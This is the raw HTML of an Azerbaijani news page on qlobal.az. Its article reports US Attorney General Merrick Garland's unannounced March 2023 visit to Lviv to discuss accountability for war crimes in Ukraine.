

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/abs-in-bas-prokuroru-ukraynaya-sefer-edib/
body_size: 13036
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>ABŞ-ın Baş prokuroru Ukraynaya səfər edib &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="ABŞ-ın Baş prokuroru Merrik Qarland Ukraynanın Lvov şəhərinə bu ölkədə münaqişə ilə bağlı cinayətləri törədənlərin məsuliyyətə cəlb olunmasını müzakirə etmək üçün gözlənilmədən səfər edib. R" />
		<meta name="keywords" content="etmək, cəlb, üçün, istinadən, prokuroru, görə, məsuliyyətə, səfər, Ukraynanın, Qarland, öhdəliyini, edib”, məlumatda, təsdiq, cinayətlərə, təcavüzü, ölkəyə, zamanı, törətdiyi, iştirak" />
		<!-- for Facebook -->          
		<meta property="og:title" content="ABŞ-ın Baş prokuroru Ukraynaya səfər edib" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-03/1677904349_728f9a69-97a7-45da-ab3f-d7eb284d4f89.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/abs-in-bas-prokuroru-ukraynaya-sefer-edib/" />
		<meta property="og:description" content="ABŞ-ın Baş prokuroru Merrik Qarland Ukraynanın Lvov şəhərinə bu ölkədə münaqişə ilə bağlı cinayətləri törədənlərin məsuliyyətə cəlb olunmasını müzakirə etmək üçün gözlənilmədən səfər edib. R" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="ABŞ-ın Baş prokuroru Ukraynaya səfər edib" />
		<meta name="twitter:description" content="ABŞ-ın Baş prokuroru Merrik Qarland Ukraynanın Lvov şəhərinə bu ölkədə münaqişə ilə bağlı cinayətləri törədənlərin məsuliyyətə cəlb olunmasını müzakirə etmək üçün gözlənilmədən səfər edib. R" />
		<meta name="twitter:keywords" content="etmək, cəlb, üçün, istinadən, prokuroru, görə, məsuliyyətə, səfər, Ukraynanın, Qarland, öhdəliyini, edib”, məlumatda, təsdiq, cinayətlərə, təcavüzü, ölkəyə, zamanı, törətdiyi, iştirak" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-03/1677904349_728f9a69-97a7-45da-ab3f-d7eb284d4f89.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a><span>Tez-tez qalmaqalları ilə gündəmə gələn, "Laser Beauty Clinic"də fəaliyyət göstərən kosmetoloq Nigar Rüfətin özünü həkim kimi təqdim edir və tələbələr hazılayır. O, bunu sübut edən videoları sosial med..</span></li>
									<li><a href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a><span>Füzuli rayon İcra Hakimiyyətinin başçısı Alı Alıyevin ictimai-siyasi və humanitar məsələlər üzrə müavini Gülbahar Eyvazovanın işdən azad edilməsi barədə ərizəsi və ona təhkim olunmuş xidməti avtomobil..</span></li>
									<li><a href="https://qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a><span>Dələduzluqda təqsirləndirilən "Nilay Travel" şirkətinin direktoru Ünal Əliyevə hökm oxunub.&nbsp;

Qaynarinfo-nun əldə etdiyi məlumata görə, Suraxanı Rayon Məhkəməsində Cinayət Məcəlləsinin 178.2.2 ..</span></li>
									<li><a href="https://qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a><span>Vətəndaşların şəxsi istifadə üçün gömrük ödənişlərini ödəmədən xaricdən ölkəyə gətirə biləcəyi malların dəyəri 300 dollardan 100 dollara endiriləcəyi ilə bağlı yayılan xəbərə münasibət bildirilib.

..</span></li>
									<li><a href="https://qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a><span>Gəncə şəhərində Gəncə Dövlət Universitetinin II korpusuna bitişik "Biblioteka” adlı kafenin piyada səkisi üzərində tikilməsi cəmiyyətdə haqlı narazılığa səbəb olub. Daha da təəccüblüsü isə budur ki, o..</span></li>
									<li><a href="https://qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a><span>Bazar ertəsi, 26 yanvar tarixində Fransanın Milli Assambleyası 15 yaşından kiçik şəxslərin sosial şəbəkələrdən istifadəsini qadağan edən qanun layihəsinə sürətləndirilmiş qaydada baxacaq.

Qaynarinf..</span></li>
									<li><a href="https://qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a><span>Müstəqillik tariximizdə ən az uşaq 2025-ci ildə doğulub. Belə ki, ötən ilin ilk 10 ayında ölkədə 80 802 uşaq dünyaya gəlib. İlin sonuna qədər bu rəqəmin təxminən 95 000 nəfərə çatması gözlənilirdi ki,..</span></li>
									<li><a href="https://qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a><span>Məktəbəqədər və Ümumi Təhsil üzrə Dövlət Agentliyinin (MÜTDA) "Baku Rent Service" (BRS) şirkəti ilə bağladığı müqavilə və bu müqavilədən doğan ciddi problemlər barədə ötən yazımızda məlumat vermişdik...</span></li>
									<li><a href="https://qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a><span>Azərbaycan xarici işlər naziri Ceyhun Bayramov İsrail xarici işlər naziri Gideon Saarla görüşüb.

Bu barədə Azərbaycan Xarici İşlər Nazirliyinin sosial media hesabında paylaşım edilib.

Ceyhun Bay..</span></li>
									<li><a href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a><span>Ana Vətən Partiyasının (AVP) bir qrup üzvü sədr Fəzail Ağamalını məhkəməyə verib.

Bu barədə Qaynarinfo-ya açıqlamasında partiya sədrinin müavini Elçin Ağamalı bildirib.

Onun sözlərinə görə, işə ..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">ABŞ-ın Baş prokuroru Ukraynaya səfər edib</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-03/1677904349_728f9a69-97a7-45da-ab3f-d7eb284d4f89.jpg?1769429850" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 04</div>
									<div class="calendar-time">
										<font>08:31</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">546 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>ABŞ-ın Baş prokuroru Merrik Qarland Ukraynanın Lvov şəhərinə bu ölkədə münaqişə ilə bağlı cinayətləri törədənlərin məsuliyyətə cəlb olunmasını müzakirə etmək üçün gözlənilmədən səfər edib.</div>
<div><br />
	</div>"Report”&nbsp;xəbər verir ki, bu barədə "Reuters” ABŞ Ədliyyə Nazirliyinin nümayəndəsinə istinadən məlumat yayıb.<br />
<br />
<div>"Baş prokuror bir neçə görüş keçirib, ABŞ-ın Rusiyanı qonşu suveren ölkəyə təcavüzü zamanı törətdiyi cinayətlərə görə məsuliyyətə cəlb etmək öhdəliyini bir daha təsdiq edib”, - məlumatda deyilir.</div>
<div><br />
	</div>"ABC” telekanalının mənbələrə istinadən verdiyi məlumata görə, Qarland Ukraynanın baş prokuroru Andrey Kostinin dəvəti ilə Lvova "Ədalət naminə birlik” konfransında iştirak etmək üçün səfər edib<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-konqresi-milyarder-ayzekmanin-nasa-rehberi-vezifesine-namizedliyini-tesdiqleyib/">ABŞ Konqresi milyarder Ayzekmanın NASA rəhbəri vəzifəsinə namizədliyini təsdiqləyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-nin-yeni-milli-tehlukesizlik-strategiyasinda-avropaya-diaqnoz-qoyulub-ceykob-helberq/">"ABŞ-nin yeni milli təhlükəsizlik strategiyasında Avropaya diaqnoz qoyulub" - Ceykob Helberq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iranda-nobel-sulh-mukafati-laureati-nergiz-mehemmedi-hebs-olundu/">İranda Nobel Sülh Mükafatı laureatı Nərgiz Məhəmmədi həbs olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yaponiya-bas-nazirinin-islemeye-sz-verirem-ifadesi-ilin-en-populyari-secildi/">Yaponiya Baş nazirinin “İşləməyə söz verirəm” ifadəsi “ilin ən populyarı” seçildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-maduroya-venesueladan-getmesi-ucun-1-hefte-vaxt-verib/">Tramp Maduroya Venesueladan getməsi üçün 1 həftə vaxt verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ile-qazaxistan-arasindaki-munasibetler-yeni-merheleye-kecir-kallas/">"Aİ ilə Qazaxıstan arasındakı münasibətlər yeni mərhələyə keçir" - Kallas</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xameneinin-musaviri-iranin-abs-la-nuve-danisiqlarina-hazir-olduunu-deyib/">Xameneinin müşaviri İranın ABŞ-la nüvə danışıqlarına hazır olduğunu deyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qeddafinin-olu-hebsden-azad-edilib/">Qəddafinin oğlu həbsdən azad edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-ye-xeberdarliq-edib/">Meksika Prezidenti ABŞ-yə xəbərdarlıq edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bundestaqin-mudafie-komitesinin-rehberi-umummilli-cairis-teleb-edir/">Bundestaqın müdafiə komitəsinin rəhbəri ümummilli çağırış tələb edir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tusk-polsaya-hucum-etmis-rusiya-pau-larinin-qaliqlarini-gsterdi/">Tusk Polşaya hücum etmiş Rusiya PAU-larının qalıqlarını göstərdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bill-qeyts-beseriyyeti-mehv-edecek-sebebi-aciqladi-iqlim-deyil/">Bill Qeyts bəşəriyyəti məhv edəcək səbəbi açıqladı: İqlim deyil...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israili-tehlukesizlik-sinaqlari-gzleyir-netanyahu/">"İsraili təhlükəsizlik sınaqları gözləyir" - Netanyahu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israil-mudaxile-etmeseydi-tehran-ve-vasinqton-nuve-sazisine-imza-atardi-eraqci/">"İsrail müdaxilə etməsəydi, Tehran və Vaşinqton nüvə sazişinə imza atardı" - Əraqçi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-respublikacilar-partiyasindan-prezidentliye-nvbeti-namizedin-adini-aciqlayib/">Rubio Respublikaçılar Partiyasından prezidentliyə növbəti namizədin adını açıqlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/netanyahu-dohaya-edilen-son-hucuma-gre-qeterin-bas-nazirinden-uzr-istedi/">Netanyahu Dohaya edilən son hücuma görə Qətərin Baş nazirindən üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiyede-belediyye-sedrinin-lkeden-cixisina-qadaa-qoyuldu/">Türkiyədə bələdiyyə sədrinin ölkədən çıxışına qadağa qoyuldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-in-teleblerine-tabe-olmaqdan-imtina-etdi/">Meksika prezidenti ABŞ-ın tələblərinə tabe olmaqdan imtina etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yevgeniya-qutsul-7-il-azadliqdan-mehrum-edildi/">Yevgeniya Qutsul 7 il azadlıqdan məhrum edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehkeme-ara-abrahamyanin-torpaqlarini-elinden-aldi/">Məhkəmə Ara Abrahamyanın torpaqlarını əlindən aldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nvidianin-bas-direktoru-20-yasim-olsaydi-hansi-peseni-secerdi-zu-aciqladi/">"Nvidia"nın baş direktoru 20 yaşım olsaydı, hansı peşəni seçərdi? - Özü açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dmitri-bikov-beynelxalq-axtarisa-verildi/">Dmitri Bıkov beynəlxalq axtarışa verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ukrayna-rusiyanin-yay-planlarini-pozur/">Ukrayna Rusiyanın yay planlarını pozur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-nato-lkelerini-ukraynaya-silah-tedarukune-cairib/">Rubio NATO ölkələrini Ukraynaya silah tədarükünə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/finlandiyanin-xin-bascisi-trampi-rusiyaya-qarsi-sanksiyalara-destek-vermeye-cairib/">Finlandiyanın XİN başçısı Trampı Rusiyaya qarşı sanksiyalara dəstək verməyə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/arestovicin-youtube-kanali-bloklandi-zelenskinin-sanksiyasi-esasinda/">Arestoviçin “YouTube” kanalı bloklandı - Zelenskinin sanksiyası əsasında</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kanadanin-bas-naziri-abs-nin-yeni-tariflerini-qeyri-qanuni-adlandirib/">Kanadanın baş naziri ABŞ-nin yeni tariflərini qeyri-qanuni adlandırıb</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
